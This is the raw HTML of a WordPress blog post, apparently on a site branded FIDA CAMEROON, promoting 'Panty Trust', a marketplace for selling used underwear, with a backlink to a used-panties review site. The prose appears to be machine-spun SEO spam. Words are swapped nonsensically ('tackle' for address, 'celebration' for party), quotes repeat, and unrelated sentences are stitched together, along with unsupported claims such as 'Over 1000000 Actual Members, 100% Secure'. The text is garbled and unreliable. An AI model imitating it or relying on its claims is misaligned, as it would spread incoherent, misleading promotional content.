in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-1897 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title"><h1>Pantytrust Methods &#038; Guide</h1></h1>		</header>
		<div class="page-content">
		<p>Personal Websites Verification are at discretion of Panty Trust and will solely be considered after three months.Step three Start preparingOnce you could have paid you will be given access to our website so we beneficial that you begin preparing! &#8220;Verification&#8221; standing in every occasion is specific to the individual promoting website. Some in style strategies embody a seller getting a &#8220;verified&#8221; icon for submitting their name and tackle and/or bank card number and paying a month-to-month payment. This methodology makes use of a really tiny piece taken from Panty Trust by which the seller presents the client with a photo, video, or cam shot of themselves holding an indication, writing the patrons name on the merchandise, and so forth. This has the likelihood to level out that the vendor is an actual particular person.</p>
<ul>
<li>Some sellers disguise their face, some select to not, this is your choice and will not have any impact upon verification.</li>
<li>Don&#8217;t need to make use of external providers or different servers for any of your media wants.</li>
<li>I love summer time and the nicer climate has made me feeling like treating my panty lovers to a particular offer.</li>
<li>&#8220;I personally haven’t seen many women of color on the location so I’d hope that I was tapping right into a market with great potential but it hasn’t fairly performed out that means.&#8221;</li>
<li>Far beyond easy &#8220;verification&#8221;, each member of Panty Trust is backed by the full confidence and approval of their Panty Trust member friends (currently round 350 individuals).</li>
</ul>
<p>You also can have add-ons, corresponding to lingerie sets to promote the base product at a higher price. For instance, when you sell your used panties for $30, you can promote them for $100 by providing the customer with pictures or videos of the panties. 30% off Summer Sale all used panties £14 I’m providing a particular price sale on my used panties over the last few weeks of summer time.</p>
<h2>The Nuiances Of Pantytrust</h2>
<p>If you do ever have a concern with a transaction, every purchaser from a Panty Trust member has a complimentary, third celebration, impartial mediator to help the member and buyer in getting the concern truthful worked out. Since what member of Panty Trust does reflects on the reputation of the group and popularity of each member of Panty Trust, a buyer <a href="https://bestusedpanties.com/pantytrust-review/">https://bestusedpanties.com/pantytrust-review/</a> at all times has a number of hundred folks in their nook should a problem come up. As Panty Trust considers the selling member&#8217;s global selling practices and transactions, the Panty Trust &#8220;verification&#8221; is relevant and meaningful irrespective of the place the transaction takes place.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="303px" alt="pantytrust"/></p>
<p>A)1 Requirements Since that is an internet enterprise literacy is a should, and so are pc &amp; internet abilities.Applicants do not need an web site or any promoting experience to turn into members, full help and advice are available to members. &#8220;It’s a simple method to earn cash and I simply really like the concept somebody is on the market sniffing my panties.&#8221; &#8220;I personally haven’t seen many women of color on the positioning so I’d hope that I was tapping right into a market with great  potential but it hasn’t quite played out that way.&#8221; She also put a beginning bid of £650, plus £1.06 postage, and boasted in the description of being suitable for &#8216;high class clients&#8217;.</p>
<h3>Purchase &#038; Sell Used Panties, Market &#038; Group, Over 1000000 Actual Members, 100% Secure &#038; Nameless</h3>
<p> An concept I even have had for some time now was to offer low cost packages and longer subscriptions to common buyers or those who want to purchase from me incessantly over a time period.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="306px" alt="pantytrust"/></p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
